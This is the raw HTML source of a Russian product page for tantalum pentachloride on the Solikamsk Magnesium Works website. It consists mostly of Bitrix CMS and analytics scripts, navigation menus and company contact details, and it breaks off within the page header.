

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smw.ru/product/redkometalnaya/soedineniya-tantala/tantala-pentakhlorid/
body_size: 16607
content:
<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" class="  ">
	<head>
						<title>Тантала пентахлорид - Соликамский Магниевый Завод</title>
		<meta name="viewport" content="initial-scale=1.0, width=device-width" />
		<meta name="HandheldFriendly" content="true" />
		<meta name="yes" content="yes" />
		<meta name="apple-mobile-web-app-status-bar-style" content="black" />
		<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Соединения тантала Тантала пентахлорид" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:300italic,400italic,500italic,700italic,400,300,500,700subset=latin,cyrillic-ext"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro-priority/page_65cb457c39de7dc3d2a3b31656747432/page_65cb457c39de7dc3d2a3b31656747432_v1.css?1763747421827"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro-priority/template_bf2c7632925cd55bfea3f7e47f54b946/template_bf2c7632925cd55bfea3f7e47f54b946_v1.css?17637381761010659"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script src="/bitrix/js/main/core/core.min.js?1691394702219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768923043','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'c9e55fe6daad63d932ac004a4f433419'});</script>


<script  src="/bitrix/cache/js/s1/aspro-priority/kernel_main/kernel_main_v1.js?1765257349154482"></script>
<script src="/bitrix/js/main/jquery/jquery-2.2.4.min.js?169139445185578"></script>
<script src="/bitrix/js/main/ajax.min.js?167471804822194"></script>
<script>BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/utils.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/templates/aspro-priority/js/sly.js','/bitrix/templates/aspro-priority/components/bitrix/news.detail/catalog/script.js','/bitrix/templates/aspro-priority/js/jquery.actual.min.js','/bitrix/templates/aspro-priority/js/browser.js','/bitrix/templates/aspro-priority/js/jquery.fancybox.min.js','/bitrix/templates/aspro-priority/vendor/jquery.easing.js','/bitrix/templates/aspro-priority/vendor/jquery.appear.js','/bitrix/templates/aspro-priority/vendor/jquery.cookie.js','/bitrix/templates/aspro-priority/vendor/bootstrap.js','/bitrix/templates/aspro-priority/vendor/flexslider/jquery.flexslider.min.js','/bitrix/templates/aspro-priority/vendor/owl/js/owl.carousel.min.js','/bitrix/templates/aspro-priority/vendor/jquery.validate.min.js','/bitrix/templates/aspro-priority/vendor/ls.unveilhooks.min.js','/bitrix/templates/aspro-priority/js/jquery.uniform.min.js','/bitrix/templates/aspro-priority/js/jqModal.min.js','/bitrix/templates/aspro-priority/js/jquery.autocomplete.js','/bitrix/templates/aspro-priority/js/jquery-ui.min.js','/bitrix/templates/aspro-priority/js/detectmobilebrowser.js','/bitrix/templates/aspro-priority/js/matchMedia.js','/bitrix/templates/aspro-priority/js/jquery.waypoints.min.js','/bitrix/templates/aspro-priority/js/jquery.counterup.js','/bitrix/templates/aspro-priority/js/jquery.alphanumeric.js','/bitrix/templates/aspro-priority/js/jquery.mobile.custom.touch.min.js','/bitrix/templates/aspro-priority/js/jquery.mousewheel-3.0.6.min.js','/bitrix/templates/aspro-priority/js/jquery.mCustomScrollbar.min.js','/bitrix/templates/aspro-priority/js/jquery.onoff.min.js','/bitrix/templates/aspro-priority/js/jquery.autoresize.min.js','/bitrix/templates/aspro-priority/vendor/lazysizes.min.js','/bitrix/templates/aspro-priority/js/velocity.min.js','/bitrix/templates/aspro-priority/js/scrollTabs.js','/bitrix/templates/aspro-priority/js/general.js','/bitrix/templates/aspro-priority/js/custom.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/aspro-priority/components/bitrix/search.title/mega_menu/script.js','/bitrix/templates/aspro-priority/components/bitrix/search.title/corp/script.js','/bitrix/templates/aspro-priority/components/bitrix/menu/top/script.js','/bitrix/templates/aspro-priority/components/bitrix/search.title/fixed/script.js','/bitrix/templates/aspro-priority/js/jquery.inputmask.bundle.min.js']);</script>
<script>BX.setCSSList(['/bitrix/templates/aspro-priority/components/bitrix/news/catalog/style.css','/bitrix/templates/aspro-priority/components/bitrix/news.detail/catalog/style.css','/bitrix/templates/aspro-priority/css/fonts/font-awesome/css/font-awesome.min.css','/bitrix/templates/aspro-priority/vendor/flexslider/flexslider.css','/bitrix/templates/aspro-priority/vendor/owl/css/owl.carousel.min.css','/bitrix/templates/aspro-priority/vendor/owl/css/owl.theme.default.min.css','/bitrix/templates/aspro-priority/css/jquery.fancybox.css','/bitrix/templates/aspro-priority/css/theme-elements.css','/bitrix/templates/aspro-priority/css/theme-responsive.css','/bitrix/templates/aspro-priority/css/print.css','/bitrix/templates/aspro-priority/css/animation/animate.min.css','/bitrix/templates/aspro-priority/css/jquery.mCustomScrollbar.min.css','/bitrix/templates/aspro-priority/css/animation/animation_ext.css','/bitrix/templates/aspro-priority/css/jquery.onoff.css','/bitrix/templates/aspro-priority/css/bootstrap.css','/bitrix/templates/aspro-priority/css/h1-normal.css','/bitrix/templates/.default/ajax/ajax.css','/bitrix/templates/aspro-priority/css/width-3.css','/bitrix/templates/aspro-priority/css/font-10.css','/bitrix/templates/aspro-priority/styles.css','/bitrix/templates/aspro-priority/template_styles.css','/bitrix/templates/aspro-priority/css/responsive.css','/bitrix/templates/aspro-priority/themes/CUSTOM_s1/colors.css','/bitrix/templates/aspro-priority/bg_color/light/bgcolors.css','/bitrix/templates/aspro-priority/css/custom.css']);</script>
<script>BX.message({'IN_INDEX_PAGE':' на главной','SAVE_CONFIG':'Сохранить настройки','JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепить файл','JS_DATE':'Некорректная дата!','JS_DATETIME':'Некорректная дата/время!','JS_REQUIRED_LICENSES':'Согласитесь с условиями','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_DIGITAL_TITLE':'Ошибка подключения модуля &laquo;Аспро: Digital-компания&raquo;','ERROR_INCLUDE_MODULE_DIGITAL_TEXT':'Ошибка подключения модуля &laquo;Аспро: Digital-компания&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Все новости','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент','T_JS_ARTICLE':'Артикул: ','T_JS_NAME':'Наименование: ','T_JS_PRICE':'Цена: ','T_JS_QUANTITY':'Количество: ','T_JS_SUMM':'Сумма: ','MORE_TEXT_AJAX':'Загрузить еще','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Вперед','FANCY_PREV':'Назад','S_ORDER_PRODUCT':'Заказать','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','DIGITAL_T_MENU_BACK':'Назад','DIGITAL_T_MENU_CALLBACK':'Обратная связь','DIGITAL_T_MENU_CONTACTS_TITLE':'Будьте на связи','TITLE_BASKET':'В корзине товаров на #SUMM#','BASKET_SUMM':'#SUMM#','EMPTY_BASKET':'пуста','TITLE_BASKET_EMPTY':'Корзина пуста','BASKET':'Корзина','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','LOGIN':'Войти','MY_CABINET':'Мой кабинет','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','JS_RECAPTCHA_ERROR':'Пройдите проверку','JS_PROCESSING_ERROR':'Согласитесь с условиями!','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','FILTER_TITLE':'Фильтр','RELOAD_PAGE':'Обновить страницу','REFRESH':'Поменять картинку','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','ASK_QUESTION_BUTTON':'Задайте вопрос','QUESTION_BUTTON':'Задать вопрос','CALLBACK_FORM_BUTTON_TEXT':'Заказать звонок','ASK_QUESTION_FORM_BUTTON_TEXT':'Написать сообщение','ADD_REVIEW_FORM_BUTTON_TEXT':'Оставить отзыв','MAP_FORM_BUTTON_TEXT':'Ближайший офис','METRO_TITLE':'Метро','SCHEDULE_TITLE':'Время работы','PHONE_TITLE':'Телефон','EMAIL_TITLE':'E-mail','TITLE_BUTTON':'Написать сообщение','CITY_CHOISE_TEXT':'Выберите город'})</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CPriority/187/187e1478bbefe862b1c2167034b6637c.png" />
<meta property="og:description" content="Соединения тантала Тантала пентахлорид" />
<meta property="og:image" content="https://www.smw.ru/upload/iblock/bcc/11d0rplg1wytl8ei3rrnxrkz2ct6fb5c.jpg" />
<link rel="image_src" href="https://www.smw.ru/upload/iblock/bcc/11d0rplg1wytl8ei3rrnxrkz2ct6fb5c.jpg"  />
<meta property="og:title" content="Тантала пентахлорид - Соликамский Магниевый Завод" />
<meta property="og:type" content="website" />
<meta property="og:url" content="/product/redkometalnaya/soedineniya-tantala/tantala-pentakhlorid/" />



<script  src="/bitrix/cache/js/s1/aspro-priority/template_d291d178089402e62fb48fe0a0a68087/template_d291d178089402e62fb48fe0a0a68087_v1.js?1763738176579466"></script>
<script  src="/bitrix/cache/js/s1/aspro-priority/page_05d369bb8ce337a283864e102e3ff67e/page_05d369bb8ce337a283864e102e3ff67e_v1.js?176374742123254"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "1ea8e83fc56b885867d938932ceef342"]); _ba.push(["host", "www.smw.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


					<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NFVCLNQ');</script>
	<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YC7HFKQTZK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YC7HFKQTZK');
</script>
	<meta name="google-site-verification" content="SSGF6uZAwo-d52MG58vD_DUgdnuCa5MwKyTZkghZvoM" />
	</head>

		<body class="hide_menu_page wide_page regionality_n mfixed_N mfixed_view_always mheader-v1 footer-v1 fill_bg_ title-v1 with_phones wheader_v10 ">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NFVCLNQ"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		<div id="panel"></div>
		
						<script>
		var arBasketItems = {};
		var arPriorityOptions = ({
			'SITE_DIR' : '/',
			'SITE_ID' : 's1',
			'SITE_TEMPLATE_PATH' : '/bitrix/templates/aspro-priority',
			//'SITE_ADDRESS' : "smw.ru",
			'SITE_ADDRESS' : "'smw.ru'",
			'THEME' : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : 'CUSTOM',
				'BASE_COLOR_CUSTOM' : '0070c2',
				'TOP_MENU' : '',
				'LOGO_IMAGE' : '/upload/CPriority/399/v6jcy3pnu2a1u9r8sw209uneklce3xti.png',
				'LOGO_IMAGE_LIGHT' : '',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'N',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'RECT_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'CAPTCHA_FORM_TYPE' : 'N',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'dd.mm.yyyy',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'dd.mm.yyyy HH:ss',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'SOCIAL_VK' : '',
				'SOCIAL_FACEBOOK' : '',
				'SOCIAL_TWITTER' : '',
				'SOCIAL_YOUTUBE' : '',
				'SOCIAL_ODNOKLASSNIKI' : '',
				'SOCIAL_GOOGLEPLUS' : '',
				'BANNER_WIDTH' : '',
				'TEASERS_INDEX' : 'Y',
				'CATALOG_INDEX' : 'Y',
				'PORTFOLIO_INDEX' : 'N',
				'INSTAGRAMM_INDEX' : 'N',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_VIEW' : 'N',
				'ORDER_BASKET_VIEW' : 'HEADER',
				'URL_BASKET_SECTION' : '/cart/',
				'URL_ORDER_SECTION' : '/cart/order/',
				'PAGE_WIDTH' : '3',
				'PAGE_CONTACTS' : '1',
				'HEADER_TYPE' : '10',
				'HEADER_TOP_LINE' : '',
				'HEADER_FIXED' : '2',
				'HEADER_MOBILE' : '1',
				'HEADER_MOBILE_MENU' : '1',
				'HEADER_MOBILE_MENU_SHOW_TYPE' : '',
				'REGIONALITY_SEARCH_ROW' : 'N',
				'TYPE_SEARCH' : 'fixed',
				'PAGE_TITLE' : '1',
				'INDEX_TYPE' : 'index1',
				'FOOTER_TYPE' : '1',
				'FOOTER_TYPE' : '1',
				'PRINT_BUTTON' : 'N',
				'SHOW_SMARTFILTER' : 'N',
				'LICENCE_CHECKED' : 'N',
				'FILTER_VIEW' : 'VERTICAL',
				'YA_GOLAS' : 'N',
				'YA_COUNTER_ID' : '',
				'USE_FORMS_GOALS' : 'COMMON',
				'USE_SALE_GOALS' : 'Y',
				'USE_DEBUG_GOALS' : 'N',
				'IS_BASKET_PAGE' : '',
				'IS_ORDER_PAGE' : '',
				'FORM_TYPE' : 'LATERAL',
				'INSTAGRAMM_INDEX_TEMPLATE' : '1',
				'COMPACT_FOOTER_MOBILE' : 'Y',
			})
		});
		</script>
		<!--'start_frame_cache_options-block'-->			<script>
				var arBasketItems = [];
			</script>
		<!--'end_frame_cache_options-block'-->				




		


				<div class="cd-modal-bg"></div>
		
<div class="mega_fixed_menu">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="logo">
			<a href="/"><img src="/upload/CPriority/399/v6jcy3pnu2a1u9r8sw209uneklce3xti.png" alt="Соликамский Магниевый Завод" title="Соликамский Магниевый Завод" /></a>		</div>
		<div class="row">
			<div class="col-md-9">
				<div class="left_block">
										
				<div class="search-wrapper">
				<div id="title-search_mega_menu">
					<form action="/search/" class="search">
						<div class="search-input-div">
							<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" autocomplete="off" />
						</div>
						<div class="search-button-div">
							<button class="btn btn-search" type="submit" name="s" value="Поиск"><i class="svg svg-search mask"></i></button>
						</div>
					</form>
				</div>
			</div>
	<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/product/redkometalnaya/soedineniya-tantala/tantala-pentakhlorid/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script>						<div class="menu-only">
		<nav class="mega-menu">
			<div class="table-menu">
				<div class="marker-nav"></div>
				<table>
					<tr>
											
														<td class="menu-item unvisible   ">
								<div class="wrap">
									<a class="dark-color " href="/">
										Главная										<div class="line-wrapper"><span class="line"></span></div>
									</a>
																	</div>
							</td>
											
														<td class="menu-item unvisible dropdown  ">
								<div class="wrap">
									<a class="dark-color dropdown-toggle" href="/company/">
										Компания										<div class="line-wrapper"><span class="line"></span></div>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class=" ">
													<a href="/company/index.php" title="О компании">О компании</a>
																									</li>
																																			<li class=" ">
													<a href="/company/history/" title="История">История</a>
																									</li>
																																			<li class=" ">
													<a href="/company/mission/" title="Миссия. Видение. Стратегия">Миссия. Видение. Стратегия</a>
																									</li>
																																			<li class=" ">
													<a href="/company/quality/" title="Интегрированная система менеджмента">Интегрированная система менеджмента</a>
																									</li>
																																			<li class=" ">
													<a href="/company/staff/" title="Менеджмент">Менеджмент</a>
																									</li>
																																			<li class=" ">
													<a href="/company/sovet-direktorov/" title="Совет директоров">Совет директоров</a>
																									</li>
																																			<li class=" ">
													<a href="/company/politiki" title="Политики">Политики</a>
																									</li>
																																			<li class=" ">
													<a href="/company/okhrana-truda-i-promyshlennaya-bezopasnost/" title="Охрана труда и промышленная безопасность">Охрана труда и промышленная безопасность</a>
																									</li>
																																			<li class=" ">
													<a href="/company/polozhenie-o-zakupkakh.php" title="Положение о закупках">Положение о закупках</a>
																									</li>
																					</ul>
																	</div>
							</td>
											
														<td class="menu-item unvisible dropdown  ">
								<div class="wrap">
									<a class="dark-color dropdown-toggle" href="/social-policy/">
										Социальная сфера										<div class="line-wrapper"><span class="line"></span></div>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class=" ">
													<a href="/social-policy/index.php" title="Социальная сфера">Социальная сфера</a>
																									</li>
																																			<li class=" ">
													<a href="/social-policy/vacancy/" title="Вакансии">Вакансии</a>
																									</li>
																																			<li class=" ">
													<a href="/social-policy/licenses-detail/" title="Политика в области обработки персональных данных">Политика в области обработки персональных данных</a>
																									</li>
																					</ul>
																	</div>
							</td>
											
														<td class="menu-item unvisible dropdown  ">
								<div class="wrap">
									<a class="dark-color dropdown-toggle" href="/product/">
										Продукция										<div class="line-wrapper"><span class="line"></span></div>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class=" ">
													<a href="/product/magniy/" title="Магниевая продукция">Магниевая продукция</a>
																									</li>
																																			<li class="dropdown-submenu ">
													<a href="/product/redkometalnaya/" title="Редкометальная продукция">Редкометальная продукция<span class="arrow"><i></i></span></a>
																											<ul class="dropdown-menu">
																																															<li class=" ">
																	<a href="/product/redkometalnaya/soedineniya-niobiya/" title="Соединения ниобия">Соединения ниобия</a>
																																	</li>
																																															<li class=" active">
																	<a href="/product/redkometalnaya/soedineniya-tantala/" title="Соединения тантала">Соединения тантала</a>
																																	</li>
																																															<li class=" ">
																	<a href="/product/redkometalnaya/soedineniya-titana/" title="Соединения титана">Соединения титана</a>
																																	</li>
																																															<li class=" ">
																	<a href="/product/redkometalnaya/soedineniya-redkozemelnykh-elementov-rze/" title="Соединения редкоземельных элементов (РЗЭ)">Соединения редкоземельных элементов (РЗЭ)</a>
																																	</li>
																													</ul>
																									</li>
																																			<li class=" ">
													<a href="/product/khimicheskaya/" title="Химическая продукция">Химическая продукция</a>
																									</li>
																					</ul>
																	</div>
							</td>
											
														<td class="menu-item unvisible   ">
								<div class="wrap">
									<a class="dark-color " href="/services/analiticheskiy-kontrol/">
										Услуги										<div class="line-wrapper"><span class="line"></span></div>
									</a>
																	</div>
							</td>
											
														<td class="menu-item unvisible dropdown  ">
								<div class="wrap">
									<a class="dark-color dropdown-toggle" href="/news/">
										Пресс-центр										<div class="line-wrapper"><span class="line"></span></div>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class=" ">
													<a href="/news/magnievik/" title="Печатный архив газеты "Магниевик"">Печатный архив газеты "Магниевик"</a>
																									</li>
																																			<li class=" ">
													<a href="/news/novosti/" title="Новости">Новости</a>
																									</li>
																																			<li class=" ">
													<a href="/news/meropriyatiya/" title="Фотографии">Фотографии</a>
																									</li>
																																			<li class=" ">
													<a href="/news/kontakty-smi/" title="Контакты для СМИ">Контакты для СМИ</a>
																									</li>
																					</ul>
																	</div>
							</td>
											
														<td class="menu-item unvisible dropdown  ">
								<div class="wrap">
									<a class="dark-color dropdown-toggle" href="/shareholder/">
										Акционерам										<div class="line-wrapper"><span class="line"></span></div>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class=" ">
													<a href="/shareholder/index.php" title="Устав и внутренние документы">Устав и внутренние документы</a>
																									</li>
																																			<li class=" ">
													<a href="/shareholder/message-facts/" title="Сообщения о существенных фактах">Сообщения о существенных фактах</a>
																									</li>
																																			<li class=" ">
													<a href="/shareholder/affilir-lits/" title="Список аффилированных лиц">Список аффилированных лиц</a>
																									</li>
																																			<li class=" ">
													<a href="/shareholder/everykvartal/" title="Ежеквартальные отчеты">Ежеквартальные отчеты</a>
																									</li>
																																			<li class=" ">
													<a href="/shareholder/raport_em/" title="Отчет эмитента ">Отчет эмитента </a>
																									</li>
																																			<li class=" ">
													<a href="/shareholder/everyear/" title="Годовые отчеты">Годовые отчеты</a>
																									</li>
																																			<li class=" ">
													<a href="/shareholder/material-sobr/" title="Материалы к общему собранию акционеров">Материалы к общему собранию акционеров</a>
																									</li>
																																			<li class=" ">
													<a href="/shareholder/buh-otchet/" title="Бухгалтерская отчетность">Бухгалтерская отчетность</a>
																									</li>
																																			<li class=" ">
													<a href="/shareholder/fin-otchet" title="Финансовая отчетность">Финансовая отчетность</a>
																									</li>
																																			<li class=" ">
													<a href="/shareholder/bankovskie-rekvizity/" title="Банковские реквизиты">Банковские реквизиты</a>
																									</li>
																					</ul>
																	</div>
							</td>
											
														<td class="menu-item unvisible dropdown  ">
								<div class="wrap">
									<a class="dark-color dropdown-toggle" href="/contacts/">
										Контакты										<div class="line-wrapper"><span class="line"></span></div>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class=" ">
													<a href="/contacts/podat-zhalobu-o-narushenii-trebovaniy-sistemy-upravleniya-ekspertizoy-tsepi-postavok-tantalovogo-syr/" title="Подать жалобу о нарушении требований системы управления экспертизой цепи поставок танталового сырья">Подать жалобу о нарушении требований системы управления экспертизой цепи поставок танталового сырья</a>
																									</li>
																																			<li class=" ">
													<a href="/contacts/index.php" title="Контакты">Контакты</a>
																									</li>
																					</ul>
																	</div>
							</td>
						
						<td class="dropdown js-dropdown nosave unvisible">
							<div class="wrap">
								<a class="dropdown-toggle more-items" href="#">
									<span>Ещё</span>
								</a>
								<span class="tail"></span>
								<ul class="dropdown-menu"></ul>
							</div>
						</td>

					</tr>
				</table>
			</div>						
		</nav>
	</div>
				</div>
			</div>
			<div class="col-md-3">
				<div class="right_block">
					<div class="top_block one_item">
						<div class="button"><span class="btn btn-default btn-lg animate-load" data-event="jqm" data-param-id="" data-name="question">Задать вопрос</span></div>
												<div class="wrap_icon wrap_basket font_upper_md">
													</div>
					</div>
					<div class="contact_wrap">
						<div class="info">
																					<div class="phone blocks">
								<div class="">
											
								<div class="phone">
				<div class="wrap">
					<div>
						<svg class="svg svg-phone white sm" width="5" height="13" viewBox="0 0 5 13">
							<path class="cls-phone" d="M785.738,193.457a22.174,22.174,0,0,0,1.136,2.041,0.62,0.62,0,0,1-.144.869l-0.3.3a0.908,0.908,0,0,1-.805.33,4.014,4.014,0,0,1-1.491-.274c-1.2-.679-1.657-2.35-1.9-3.664a13.4,13.4,0,0,1,.024-5.081c0.255-1.316.73-2.991,1.935-3.685a4.025,4.025,0,0,1,1.493-.288,0.888,0.888,0,0,1,.8.322l0.3,0.3a0.634,0.634,0,0,1,.113.875c-0.454.8-.788,1.37-1.132,2.045-0.143.28-.266,0.258-0.557,0.214l-0.468-.072a0.532,0.532,0,0,0-.7.366,8.047,8.047,0,0,0-.023,4.909,0.521,0.521,0,0,0,.7.358l0.468-.075c0.291-.048.4-0.066,0.555,0.207h0Z" transform="translate(-782 -184)"/>
						</svg>
						<a href="tel:+73425351171">+7 (34253) 5-11-71</a>
					</div>
				</div>
							</div>
		
												</div>
															</div>
							
		
							<div class="email blocks">
					<a href="mailto:smw@smw.ru"><span>smw@smw.ru</span></a>				</div>
			
		
								
		
							<div class="address blocks">
					Соликамск, ул. Правды, 9				</div>
			
		
							</div>
					</div>
					<div class="social-block">
						<div class="social-icons">
		<!-- noindex -->
	<ul>
																									</ul>
	<!-- /noindex -->
</div>					</div>
				</div>
			</div>
		</div>
	</div>
</div>
		<div class="header_wrap visible-lg visible-md title-v1">
			
<header class="header-v10 canfixed  block-phone sm">
	<div class="logo_and_menu-row white">
		<div class="logo-row">
			<div class="maxwidth-theme clearfix">
				<div class="row">
					<div class="logo-block col-md-5 col-sm-3">
								<div class="burger pull-left">
			<svg class="svg svg-burger" width="16" height="12" viewBox="0 0 16 12">
  <path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path>
</svg>			<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
